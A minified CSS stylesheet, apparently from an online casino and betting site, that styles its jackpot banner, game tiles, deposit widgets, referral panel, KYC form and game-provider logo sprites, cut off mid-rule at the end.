.cta-play .button-try{background-color:#fedb00;color:#222}.g8sggl .g8sggl-t,.g8sggl .searchbar input{background-color:#feda00!important;color:#fff!important}.g8sggl .g8sggl-c,.g8sggl .g8sggl-t .ii{background-color:#1b1909!important}.g8sggl .g8sggl-b{background-color:#292928!important}.g8sggl .g8sggl-c .ll .ii.aaa,.g8sggl .g8sggl-c .ll .ii:hover,.g8sggl .g8sggl-tarr{background-color:#feda00!important;color:#000!important}.g8sggl .glbox .gl .gltext,.g8sggl .glbox .gl .hwrap .hbox .main{background-color:#feda00!important;color:#000!important}.button--yellow,.modal-forgot__dialog-body form .button--submit,.modal-login__dialog-body form .button--register,.modal-signup__dialog-body form .button--register{background-color:#fedb00;color:#222}.button--yellow:hover,.modal-forgot__dialog-body form .button--submit:hover,.modal-login__dialog-body form .button--register:hover,.modal-signup__dialog-body form .button--register:hover{opacity:.8}.miswrap,.mlwrap{transition:all .3s ease}.miswrap.active,.mlwrap.active{visibility:visible;opacity:1}.openmis:hover{background:#a88e2f}.miswrap{position:fixed;width:100%;height:100%;z-index:9990;visibility:hidden;opacity:0}.miswrap .overlay{position:absolute;width:100%;height:100%;z-index:1;background-color:rgba(0,0,0,.7)}.miswrap .misbox{max-width:800px;width:90%;position:absolute;z-index:2;max-height:90%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.miswrap .misbox .mishead{background-color:#feda00;position:relative}.miswrap .misbox .mishead h2{color:#fff;padding:10px 15px;font-size:24px;font-weight:700;margin:0}.miswrap .misbox .mishead .mistol{position:absolute;right:30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:700;color:#212121;background-color:#fff;padding:3px 10px;border-radius:5px}.miswrap .misbox .mishead .misclose{color:#fff;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.miswrap .misbox .mishead .misclose:hover{opacity:.8}.miswrap .misbox .misbody{background-color:#000;border:1px solid #feda00;max-height:450px;overflow-y:auto}.miswrap .misbox .misbody .mislist{line-height:normal;padding:15px;border-bottom:1px solid #feda00;font-size:0px}.miswrap .misbox .misbody .mislist h3{margin:0;font-size:18px;font-weight:700;color:#fff;padding-bottom:5px}.miswrap .misbox .misbody .mislist .desc{font-size:14px}.miswrap .misbox .misbody .mislist .l{width:75%;padding-right:10px;display:inline-block}.miswrap .misbox .misbody .mislist .r{width:20%;padding-left:10px;display:inline-block;text-align:right;vertical-align:top;border-left:1px solid #fff}.miswrap .misbox .misbody .mislist .r span{color:#fff;font-size:14px;display:block}.miswrap .misbox .misbody .mislist .r a{color:#fff;text-transform:uppercase;font-size:14px;background-color:#555;border:1px solid #888;border-radius:5px;padding:5px 15px;display:inline-block;margin-top:5px}.miswrap .misbox .misbody .mislist .r a.btn-continue{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.miswrap .misbox .misbody .mislist .r a:hover{border-color:#feda00;background-color:#feda00;text-decoration:none;color:#fff}.miswrap .misbox .misbody .mislist .r span.btn-void{color:#555;text-transform:uppercase;font-size:14px;background-color:#111;border:1px solid #222;border-radius:5px;padding:5px 15px;display:inline-block;margin-top:5px}.miswrap .misbox .misbody .mislist .r span.btn-done{color:#fff;text-transform:uppercase;font-size:14px;background-color:#feda00;border:1px solid #feda00;border-radius:5px;padding:5px 15px;display:inline-block;margin-top:5px}.miswrap .misbox .misbody .mislist.done{background-color:#222}.miswrap .misbox .misbody .mislist.done .r a{border-color:#feda00;background-color:#feda00;text-decoration:none;color:#fff;cursor:default}.mlwrap{position:fixed;width:100%;height:100%;z-index:9991;visibility:hidden;opacity:0}.mlwrap .overlay{position:absolute;width:100%;height:100%;z-index:1;background-color:rgba(0,0,0,.7)}.mlwrap .mlbox{max-width:500px;width:90%;position:absolute;z-index:2;max-height:90%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mlwrap .mlbox .mlhead{background-color:#feda00;position:relative}.mlwrap .mlbox .mlhead h2{color:#fff;padding:10px 15px;font-size:20px;font-weight:700;margin:0}.mlwrap .mlbox .mlhead .mlclose{color:#fff;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mlwrap .mlbox .mlhead .mlclose:hover{opacity:.8}.mlwrap .mlbox .mlbody{background-color:#000;border:1px solid #feda00;padding:15px}.mlwrap .mlbox .mlbody input{width:95%;color:#212121;padding:3px 10px}.mlwrap .mlbox .mlbody input::-webkit-input-placeholder{color:#212121}.mlwrap .mlbox .mlbody input::-moz-placeholder{color:#212121}.mlwrap .mlbox .mlbody input::placeholder{color:#212121}.mlwrap .mlbox .mlbody .subbtn{color:#aaa;text-transform:uppercase;font-size:14px;background-color:#222;border:1px solid #555;border-radius:5px;padding:5px 15px;display:inline-block;margin-top:10px}.mlwrap .mlbox .mlbody .subbtn:hover{border-color:#feda00;background-color:#feda00;text-decoration:none;color:#fff}.mlwrap .mlbox .mlbody .error{font-size:12px;text-align:center;display:block;padding:3px 0;color:red;font-weight:700}.login-drop{width:250px;background:#b80d5b;padding:10px 15px;color:#ffe5f1;font-weight:400}.promotion.info .info__left{background-color:#e3c614;max-height:-webkit-max-content;max-height:-moz-max-content;max-height:max-content}.promotion.info .info__right{background-color:transparent}.promotion.info .info__right .panel-content{color:#fff;margin-bottom:20px}.promotion.info .ptbox{display:flex;flex-direction:column;margin-bottom:20px}.promotab li:hover{background-color:#feda00!important}.promotab li{border:none!important}.promotab li a{color:#fff!important;text-transform:capitalize}.promotab li a::after{border:none!important}.promotab li.active a{color:#000!important}.pbox .info img{width:100%}.pbox .promotion-title{background-color:#e3c614;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:12px 15px}.pbox .promotion-title span{font-size:16px;font-weight:500;text-transform:uppercase}.pbox .promotion-title a{color:#fff;border:1px solid #a3a3a3;border-radius:3px;padding:4px 18px;cursor:pointer}.btns .btn{font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 10px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ptballbox .panel-heading{display:flex;align-items:center}.ptballbox .panel-default>.panel-heading{background-color:#f5f5f5;border-color:#ddd}.ptballbox .panel-default{border-color:#ddd;background-color:transparent;border-radius:0;margin-bottom:2%}.ptballbox .panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:transparent}.ptballbox .panel-body{background-color:transparent;color:#fff}.panel-heading .btns{padding:25px;display:flex;flex-direction:column;gap:10px}.btn-joinnow{background-color:#feda00;color:#000}.btn-moreinfo{background-color:#fedb00;color:#333}.ptballbox .btn.focus,.ptballbox .btn:focus,.ptballbox .btn:hover{color:#333;background-color:#e6e6e6}.ptballbox th{background:#fff;height:30px;text-align:center}.ptballbox table,.ptballbox td,.ptballbox th{border:1px solid green;text-align:center}.ptballbox table{width:100%;background:#fff;color:#000;text-align:center}.panel-content{display:none}.register-body{background-color:#e9e9ed;color:#464a4c;margin-bottom:26px}.modal-signup__dialog-body .img-container{margin-top:70px}.modal-signup__dialog-body .img-container img{margin-top:2%}.dib.d50{font-size:0px}.dib.d50 div{display:inline-block;width:50%;font-size:14px}.header-mdl__login-account ul li .dropdown ul li a:hover,.header-mdl__login-account ul li .dropdown-balance ul li a:hover{background:#e3c614;border-color:transparent;box-shadow:none;color:#fff}.header-mdl__login-account ul li .dropdown ul li a:hover span,.header-mdl__login-account ul li .dropdown-balance ul li a:hover span{color:#fff}.featured__detail-content .content-box__text,.featured__detail-content .content-box__title,.featured__detail-title::after,.header-menu,.header-menu ul li .dropdown-menu__detail-list span,.matches__detail-footer .button-cta,.matches__pagination{background-color:#fedb00;color:#222}.matches__detail-versus .club-detail__score-point,.matches__top-close i{color:#feda00}.header-mdl__login-form .button--signup{background-color:#fedb00;color:#222}.header-menu ul li a{color:#222}.header-menu ul li a .text-gold{color:#f99c2aff}.header-menu .hot{width:auto;height:20px;margin-left:6px}.featured__detail-content .content-box__text .content-box__text-title strong{color:#fff}.benefits.jackpot-home{padding:0;padding:20px 0}.progressive-jackpot{background:center no-repeat;background-size:100% 100%;background-image:url(/assets/img/progressive-jackpot.png);background-image:url(/assets/img/progressive-jackpot.webp);font-family:Quantico,sans-serif;font-weight:700;font-size:42px;line-height:90px;color:#fff;text-align:center;width:1200px;height:186px;-webkit-font-smoothing:antialiased}.progressive-jackpot .jackpot-container{padding:52px 95px 0 495px;letter-spacing:3px}.progressive-jackpot .jackpot-currency{color:#fedb00;margin-right:10px;display:inline-block;text-align:right}.progressive-jackpot .jackpotNumber{display:inline-block;text-align:left}.home-games{margin-top:30px}.home-games .icon-star{width:30px;height:30px;overflow:visible;opacity:1;z-index:1;fill:rgb(206,206,206);margin-right:10px}.home-games .icon-hot{width:34px;height:34px;overflow:visible;opacity:1;z-index:1;fill:rgb(206,206,206);margin-right:7px}.home-games:first-child{margin-top:0}.home-games>.title{display:flex;justify-content:space-between;margin-bottom:8px}.home-games>.title span{color:#fedb00;font-weight:500;font-size:26px}.home-games>.title span .text-white{color:#ecececff}.home-games .wrapper-line{flex:1 1 0%;place-self:center;padding:0 20px}.home-games .wrapper-line .line{border-top:1px solid #fedb00;width:100%}.home-games>.title a{background-color:#fedb00;color:#222;font-size:12px;font-weight:700;padding:5px 15px;border-radius:20px;align-self:center}.home-games>.title a:hover{background-color:#222;color:#fff}.home-games>.game-items{display:flex;gap:10px}.home-games>.game-items>.box{cursor:pointer;text-align:center;z-index:2;color:#222;width:calc(100%/6 - 5px);border-radius:15px;padding:6px;padding-bottom:10px;background:#fedb00;border:1px solid #fedb00}.home-games>.game-items>.box>span{padding-top:10px;display:block;color:#222;text-transform:uppercase}.home-games>.game-items>.box>.box-item{overflow:hidden;position:relative;border-radius:10px}.home-games>.game-items>.box>.box-item button{background-color:#fedb00;padding:10px;border:none;color:#222;border-radius:20px;position:absolute;width:80%;top:50%;left:50%;text-transform:uppercase;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-shadow:0 0 10px 0 rgb(10 10 10 / 50%);cursor:pointer;z-index:1;transition:opacity .2s ease-in-out}.home-games>.game-items>.box>.box-item>span{position:absolute;width:100%;height:100%;background:rgba(0,0,0,.8);display:none;z-index:1}.home-games>.game-items>.box>.box-item img{max-width:100%;height:auto;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.home-games>.game-items>.box:hover>.box-item span{display:block}.home-games>.game-items>.box:hover>.box-item img{-webkit-transform:scale(1.25);transform:scale(1.25)}.services{margin-top:30px}.services .wrapper{display:flex;gap:15px;margin-bottom:25px}.services .box{flex:1;overflow:hidden}.services .box.half{flex:1 0 7%}.services .box h4{margin:0 0 15px;text-transform:uppercase;font-size:26px;color:#fedb00;font-weight:500}.services .box h4 .text-white{color:#ecececff}.box-item .box-title svg{fill:#222}.box-item .box-title .text-white{color:#222}.box-item .box-title .text-color{color:#222}.box-item .box-hr{border-color:#000;height:0;border-top:0}.box-item .box-row-title{display:flex;align-items:flex-end}.box-item .box-row-title .text-description{color:#c9c9c9;opacity:.8}.box-row-title .wrapper{display:flex;justify-content:center;align-items:center;width:20px;height:20px}.box-row-title .wrapper .icon{width:20px;height:20px;overflow:visible;opacity:1;z-index:1;fill:rgb(255,255,255)}.box-item .box-title{height:34px;flex-grow:1;margin:0;overflow:hidden;font-size:26px;font-weight:500;text-transform:none;text-align:left;letter-spacing:0;line-height:34px;white-space:pre-line;opacity:1;visibility:visible;display:flex;align-items:center}.box-item .box-title .icon-cash{width:30px;height:30px;overflow:visible;opacity:1;z-index:1;fill:rgb(255,255,255);margin-right:10px}.payment-method .box-item{border-radius:15px;background-color:#fedb00;padding:18px}.payment-method .box-item .list-wrapper{display:flex;gap:16px}.payment-method .box-item .button-pay{display:flex;align-items:center;box-sizing:border-box;overflow:hidden;outline:0;border:none;cursor:inherit;width:100%;height:58px;opacity:1;background-color:#222;border-radius:5px;box-shadow:rgba(3,3,3,.1) 0 0 10px;padding:0 30px;gap:16px}.payment-method .box-item .button-pay .icon{width:auto;height:32px;display:block}.payment-method .box-item .button-pay .text{text-align:left;line-height:2.3px;font-size:12px}.payment-method .box-item .button-pay .text .text-title{color:#fff;font-weight:700;white-space:nowrap;-webkit-font-smoothing:antialiased}.payment-method .box-item .button-pay .text .text-description{color:#cdcdcd;white-space:nowrap;font-size:10px}.payment-method .box-item .sperate{border-left:1px solid #a8a8a8;height:40px;align-self:center}.payment-method .box-item .information-pay{font-size:12px;align-items:center;display:flex;height:64px;gap:12px}.payment-method .box-item .information-pay .icon{width:auto;height:32px;opacity:1}.payment-method .box-item .information-pay .text{text-align:left;line-height:4px}.payment-method .box-item .information-pay .text .text-title{color:#222;font-weight:600;white-space:nowrap}.payment-method .box-item .information-pay .text .text-description{color:#222;font-weight:600;white-space:nowrap}.services .box-item{border-radius:15px;background:#fedb00;padding:18px;height:262px}.services .box-item.download{text-align:center}.services .box-item.download h5{font-size:20px;font-weight:700;margin:10px;text-transform:uppercase}.services .box-item .deposit-withdraw{display:grid;gap:15px}.services .box-item .deposit-withdraw .card{padding:16px 9px;background-color:#222;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px;width:calc(100%/1.04)}.services .box-item .deposit-withdraw .card .card-header{display:flex;gap:15px;align-items:center}.services .box-item .deposit-withdraw .card .card-header .title{font-weight:600;font-size:13px}.services .box-item .deposit-withdraw .card .circle-wrp{padding:0;font-size:30px;vertical-align:middle;background:#444242;border-radius:100%;width:62px;height:48px;display:grid;align-items:center;justify-items:center;margin-right:5px}.services .box-item .deposit-withdraw .card .text-wrp{width:100%}.services .box-item .deposit-withdraw .text-note{font-style:italic;text-align:center;font-size:12px;line-height:2.5;color:#4e4d4d}.services .box-item .deposit-withdraw .card .text-wrp .text-row{display:flex;flex-direction:row;align-content:stretch;justify-content:space-between;align-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring{padding:0;background:#111;width:46px;height:46px;border-radius:100%;display:grid;align-items:center;justify-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring .icon{width:100%;height:100%}.services .box-item .deposit-withdraw .card .circle-wrp i{background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);background-clip:text;-webkit-background-clip:text;-moz-background-clip:text;-moz-text-fill-color:transparent;-webkit-text-fill-color:transparent}.services .box .deposit-withdraw .card .text-time{text-align:left;padding-bottom:8px}.services .box .deposit-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:18px;font-weight:800}.services .box .deposit-withdraw .card .text-time-new span{font-size:30px}.services .box .deposit-withdraw .card .progress{background:#424141;border-radius:10px;height:6px}.services .box .deposit-withdraw .card .progress-bar{background:#fedb00;border-radius:10px;height:6px;position:relative}.services .box .deposit-withdraw .card .progress-bar::before{content:'';display:inline-block;width:12px;height:12px;border-radius:7.5px;background-color:#fedb00;position:absolute;right:-1px;top:-3px}.services .box .member-service{font-size:17px}.services .box .member-service .swiper-wrapper{min-height:262px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px}.services .box .member-service .swiper-slide{display:flex;flex-direction:column;gap:0;background-color:#222;border-radius:15px}.services .box .member-service a{display:flex;align-items:center;gap:10px;border:0 solid #feda00;border-radius:14px}.services .box .member-service a:first-child{margin-top:7px}.services .box .member-service i{font-size:25px;width:2em;line-height:2em;text-align:center;color:#000}.services .box .member-service span{color:#fff}.services .box .download a{float:right}.services .box .download a img{margin-top:0}footer .row-end-footer{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:12px}footer .row-end-footer .box-copyright{align-self:end;text-align:-webkit-center}footer .row-end-footer .box-copyright .text{font-size:12px;text-transform:none;text-align:left;line-height:18px;white-space:pre-line;color:#b9acbb;text-align:-webkit-center}footer .row-end-footer .box-information{display:flex;justify-content:space-between;align-items:center;flex-shrink:1;flex-grow:1;align-self:stretch;width:100%;height:64px;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 2px 10px;border:1px dashed #5d5d5d;position:relative}footer .row-end-footer .title-information{display:flex;align-items:center;justify-content:space-between;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;height:36px;opacity:1;border:0;position:absolute;top:-19px;margin-left:10px;width:calc(100% - 20px)}footer .row-end-footer .title-information .text-left{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#151515;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;left:-4px}footer .row-end-footer .title-information .text-right{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#151515;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;right:6px}footer .row-end-footer .content{padding:0 20px;display:flex;width:100%;justify-content:space-between}footer .row-end-footer .content .left{width:135px;display:flex;justify-content:space-between}footer .row-end-footer .content .right{width:160px;display:flex;justify-content:space-between}footer .row-end-footer .content .left img{height:30px;width:auto;-o-object-fit:contain;object-fit:contain}footer .row-end-footer .content .right img{width:auto;height:30px;-o-object-fit:contain;object-fit:contain}.partner{padding:35px 10px;border-bottom:0}.partner .row{display:flex;justify-content:space-between}.partner span{display:block;font-size:20px;margin-bottom:15px;text-align:center;-webkit-font-smoothing:antialiased}.partner img{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.7;max-height:45px;margin:0 5px 0;width:auto;transition:.35s}.partner img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.provider_group{margin:8px 4px 8px 0;position:relative;border:1px solid #ddd;-mos-border-radius:5px;border-radius:5px;display:inline-block}.provider_group ul{padding:6px 10px;list-style:none;margin-bottom:0;margin-top:10px;display:flex;flex-wrap:wrap;gap:15px}.provider_group p{margin:0;position:absolute;top:-10px;left:-3px;padding:0 5px;font-weight:700;background-color:#2f2f2fbf;font-size:14px;border-radius:5px}.provider_group ul li{display:inline-block;border:0}.seo{margin-top:20px}.seo h1,.seo h2,.seo h3,.seo h4,.seo h5{color:#fedb00}.seo a{font-weight:700;color:#bdb782ff}.featured{padding:0}.header-menu .wrapper{overflow:auto}footer .logo{display:inherit}footer .logo .logo__sponsored{display:inline-block}footer .logo .logo__payment{float:right}.wa-icon{position:fixed;left:20px;bottom:20px;z-index:99}.wa-icon img{max-width:54px;height:auto}.powerup{padding:10px;border-bottom:1px solid rgba(113,123,143,.2);text-align:center}.powerup img{width:300px;height:auto;-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.7;transition:.5s}.powerup img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.g8sggl .glbox .gl .glpic{width:101%!important}.rtp-container{position:relative;background-color:#e9e4e4}.rtp-container>div{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem;-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.rtp-container span{position:absolute;color:#232520;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rtp-container .green{background-color:#4caf50}.rtp-container .yellow{background-color:#f3c821}.rtp-container .red{background-color:#f44336}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.ptbox ul,.seo ul{display:inherit}footer .nav-bottom .seo li{border-right:none}.button,.dl-bb a,.featured__detail-content .content-box__img .cta-play .button-play,.header-menu ul li .dropdown-menu__detail-list span,.matches__detail-footer .button-cta{border-radius:3px}.dl-bb a.has-login{border-radius:3px 0 0 3px}.dl-bb a.b2{border-radius:0 3px 3px 0}.provider{background-image:url(/common/assets/images/provider.png);background-image:url(/common/assets/images/provider.webp);background-repeat:no-repeat;height:30px;-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1;transition:.35s;display:block}.provider:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.provider-568win{width:66px;background-position:-2px -2px}.provider-9gaming{width:116px;background-position:-72px -2px}.provider-ag{width:77px;background-position:-192px -2px}.provider-allbet{width:77px;background-position:-273px -2px}.provider-balak{width:130px;background-position:-2px -36px}.provider-bti{width:66px;background-position:-136px -36px}.provider-cf388{width:30px;background-position:-206px -36px}.provider-cmd{width:76px;background-position:-240px -36px}.provider-cq{width:62px;background-position:-2px -70px}.provider-dg{width:63px;background-position:-68px -70px}.provider-ebet{width:97px;background-position:-135px -70px}.provider-evo{width:115px;background-position:-236px -70px}.provider-gn{width:102px;background-position:-2px -104px}.provider-gp{width:115px;background-position:-108px -104px}.provider-gss{width:66px;background-position:-227px -104px}.provider-hb{width:66px;background-position:-2px -138px}.provider-ibcbet{width:66px;background-position:-72px -138px}.provider-idn{width:107px;background-position:-142px -138px}.provider-ion{width:115px;background-position:-2px -172px}.provider-ionslot{width:66px;background-position:-253px -138px}.provider-joker{width:66px;background-position:-121px -172px}.provider-ka{width:80px;background-position:-191px -172px}.provider-live22{width:88px;background-position:-2px -206px}.provider-mg{width:66px;background-position:-275px -172px}.provider-nex4d{width:60px;background-position:-297px -104px}.provider-nt{width:80px;background-position:-94px -206px}.provider-og{width:46px;background-position:-178px -206px}.provider-p2play{width:113px;background-position:-228px -206px}.provider-p93{width:88px;background-position:-2px -240px}.provider-pgsoft{width:66px;background-position:-94px -240px}.provider-playstar{width:66px;background-position:-164px -240px}.provider-pp{width:66px;background-position:-234px -240px}.provider-pt{width:139px;background-position:-2px -274px}.provider-s88{width:66px;background-position:-145px -274px}.provider-sa-gaming{width:66px;background-position:-215px -274px}.provider-sbobet{width:66px;background-position:-285px -274px}.provider-sexy{width:66px;background-position:-2px -308px}.provider-sg{width:66px;background-position:-72px -308px}.provider-tangkas{width:66px;background-position:-142px -308px}.provider-tsg{width:68px;background-position:-212px -308px}.provider-ttg{width:104px;background-position:-354px -2px}.provider-vivo{width:93px;background-position:-320px -36px}.provider-vp{width:39px;background-position:-417px -36px}.provider-wb{width:66px;background-position:-355px -70px}.provider-wm{width:46px;background-position:-361px -104px}.provider-wmc{width:86px;background-position:-323px -138px}.funds__detail.referral{flex-direction:column;gap:20px}.funds__detail.referral .funds__detail-left{width:auto;padding-right:0}.funds__detail.referral .funds__detail-right{padding-left:0}.funds__detail.referral .ref-info{display:flex;width:50%;margin:0 auto;justify-content:space-between;align-items:center}.funds__detail.referral .ref-link{flex-direction:column;align-items:normal}.funds__detail.referral .ref-link button{width:150px}.funds__detail.referral .ref-link p{margin:0}.funds__detail.referral .ref-link .the-link{background-color:#494949;border:1px solid #878484;color:#fff;padding:5px;margin-bottom:10px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;box-shadow:1px 2px 8px #5d5b5b}.funds__detail.referral .refLinkCode{margin-right:10px}.funds__detail.referral .fa-copy:hover{color:#cdb906;cursor:pointer}.ref-list{border-collapse:collapse;width:100%}.ref-list td,.ref-list th{border:1px solid #c0bfbf;padding:8px}.ref-list tr:nth-child(2n){background-color:#e6e5e5}.ref-list tr:hover{background-color:#ddd}.ref-list th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#545454;color:#fff}.depo-select-wrap{background-color:#feda00;color:#e8e8e8;border-bottom:3px solid #feda00;padding:0}.depo-select{display:flex;cursor:pointer}.depo-select li{flex:1;position:relative;background-color:#111;text-align:center}.depo-select li.active{background-color:#feda00;color:#302e2e}.depo-select.message li{padding:12px}.depo-select-iframe{width:100%;border:none;height:460px}.drp-wrap{margin-bottom:10px;display:flex;gap:5px}.drp-wrap button{width:inherit;margin:0}.drp{background:#fff;cursor:pointer;padding:5px;border:1px solid #ccc;display:flex;align-items:center;max-width:270px;min-width:265px;gap:5px}.drp.dt-full{max-width:100%}.drp span{flex:1}.daterangepicker .ranges ul{display:inherit}.daterangepicker .ranges ul li{color:#4b4b4b}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{color:#464343}.daterangepicker td.active,.daterangepicker td.active:hover{color:#fff}.icon-menu{position:absolute;bottom:0;top:0;left:20px;display:grid;align-items:center}.row-title{display:flex;gap:10px}.badge-description{padding:4px 10px;background:red;border-radius:8px;display:grid;align-self:center}.badge-description.bg-green{background:#7ca129}.badge-description.fly{position:absolute;top:-10px;right:12px}.field-description{color:#fff;font-size:9px}.form-bank{margin-bottom:0}.list-metode{width:100%}.row-list-metode{display:flex;gap:4px}.row-list-metode .btn{width:100%;padding:8px;border:1px solid gray;border-radius:6px;text-align:center;cursor:pointer;background:#9b9b9b;color:#fff}.row-list-metode .btn-img{width:100%;max-width:118px;padding:8px;border:1px solid gray;border-radius:6px;text-align:center;cursor:pointer;display:grid;justify-content:center;align-items:center;height:20px;background:#9b9b9b}.row-list-metode .btn-img.badge{position:relative}.row-list-metode .btn-img.badge span{position:absolute;color:#fff;font-size:9px;top:-11px;right:-4px;background-color:#098bf3;padding:3px 6px;border-radius:50%;border:solid 1px #fff;line-height:normal}.row-list-metode .btn-img img{height:20px}.row-list-metode .btn.active{background:#272727;border:2px solid #272727}.row-list-metode .btn-img.active{background:#fff;border:2px solid #feda00}.wrapper-information{background:#efefef;display:flex;padding:20px 10px;border-radius:8px;gap:10px;box-shadow:1px 1px 5px gray}.wrapper-information .wrapper-icon{width:47px;text-align:center;align-self:center}.wrapper-information .wrapper-icon i{color:gray;border:2px solid gray;width:14px;height:14px;display:grid;align-content:center;border-radius:100%;font-size:8px}.wrapper-information .wrapper-icon-img{width:47px;text-align:center;align-self:center;position:absolute;top:14px}.wrapper-information .wrapper-icon-img i{color:gray;border:2px solid gray;width:14px;height:14px;display:grid;align-content:center;border-radius:100%;font-size:8px}.wrapper-information span{color:gray;font-size:11px}.deposit-option__list-metode{width:50%}.btn-submit{margin-left:14px}.form-detail label{font-weight:600}.img-description-deposit-cepat{height:25px}.wrapper-description-information{text-align:center}.register-success-body{margin:100px 0;background:#000;padding:10px;border-radius:6px}.register-success-body .white-image{line-height:0}.register-success-body .white-image img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1);width:200px;height:auto}.register-success-body .row-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #757575;margin-bottom:12px;padding-bottom:6px}.register-success-body .header-title{display:flex;background:#feda00;padding:10px 20px;align-items:center;gap:10px;border-radius:10px;color:#000;fill:#000;font-weight:600}.register-success-body .content-2{background:#a18a00;padding:40px 65px;border-radius:6px}.register-success-body .content-2 hr{border-color:#feda00}.register-success-body .content-2 a{background:#feda00;border:0;padding:10px 30px;color:#000;border-radius:6px;font-weight:600;display:inline-block;margin-bottom:5px}.register-success-body .content-2 .wrapper-bottom{text-align:center;gap:10px;display:grid;place-items:center;margin-top:30px}.register-success-body .content-2 .wrapper-bottom h3{line-height:0}.register-success-body .content-2 .wrapper-bottom p{line-height:12px}.register-success-body .content-2 .wrapper-bottom .row-payment{display:flex;gap:20px}.register-success-body .content-2 .wrapper-bottom .row-payment .card-payment{display:flex;align-items:center;text-align:left;border:1px solid #feda00;padding:5px 30px;gap:8px}.register-success-body .content-2 .wrapper-bottom .row-payment .card-payment span{color:#ddd}.deposit-success-body{margin:0 0;color:#fff;padding:10px;border-radius:6px}.deposit-success-body .black-image{line-height:0}.deposit-success-body .black-image img{filter:brightness(0%);-webkit-filter:brightness(0%);width:200px;height:auto}.deposit-success-body .row-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #d5d5d5;margin-bottom:12px;padding-bottom:6px}.deposit-success-body .header-title{display:flex;background:#feda00;padding:10px 20px;align-items:center;gap:10px;border-radius:10px;color:#000;fill:#000;font-weight:600}.deposit-success-body .content-2{background:#a18a00;padding:40px 65px;border-radius:6px}.deposit-success-body .content-2 hr{border-color:#feda00}.deposit-success-body .content-2 a{background:#feda00;border:0;padding:10px 30px;color:#000;border-radius:6px;font-weight:600;display:inline-block;margin-bottom:5px}.deposit-success-body .content-2 .wrapper-bottom{text-align:center;gap:10px;display:grid;place-items:center;margin-top:30px}.deposit-success-body .content-2 .wrapper-bottom h3{line-height:0}.deposit-success-body .content-2 .wrapper-bottom p{line-height:12px}.deposit-success-body .content-2 .wrapper-bottom .row-payment{display:flex;gap:20px}.deposit-success-body .content-2 .wrapper-bottom .row-payment .card-payment{display:flex;align-items:center;text-align:left;border:1px solid #feda00;padding:5px 30px;gap:8px}.deposit-success-body .content-2 .wrapper-bottom .row-payment .card-payment span{color:#ddd}.deposit-success-body .content-2 .wrapper-bottom .contact-socials{display:flex;flex-wrap:wrap;justify-content:center;gap:20px;margin-top:1em}.deposit-success-body .content-2 .wrapper-bottom .contact-socials a{background-color:transparent;display:flex;align-items:center;gap:7px;margin:0;padding:0}.deposit-success-body .content-2 .wrapper-bottom .contact-socials a i{font-size:20px}.deposit-success-popup{display:grid;place-items:center;text-align:center;margin-top:10px}.deposit-success-popup .fa-check{border:1px solid #7f7f7f;width:48px;height:48px;display:grid;justify-content:center;align-items:center;border-radius:100%;font-size:20px}.deposit-success-popup .title-text{line-height:0;margin-top:43px}.funds.kyc-section{padding:4em}.kyc-section .header-section{display:flex;align-items:center;justify-content:space-between}.kyc-section .header-section img{height:3em;width:auto;-webkit-filter:brightness(0%);filter:brightness(0%)}.kyc-section .header-section .kyc-title{color:#a08a0b;font-size:20px;font-weight:700}.kyc-section .form-kyc-wrap{padding:2em 4em;margin-bottom:2em;background-color:#dad8d8;border-radius:5px;box-shadow:0 1px 9px #bebecf;position:relative}.kyc-section .form-kyc-wrap .asf-logo{position:absolute;right:8px;top:9px;width:35px;height:auto}.kyc-section 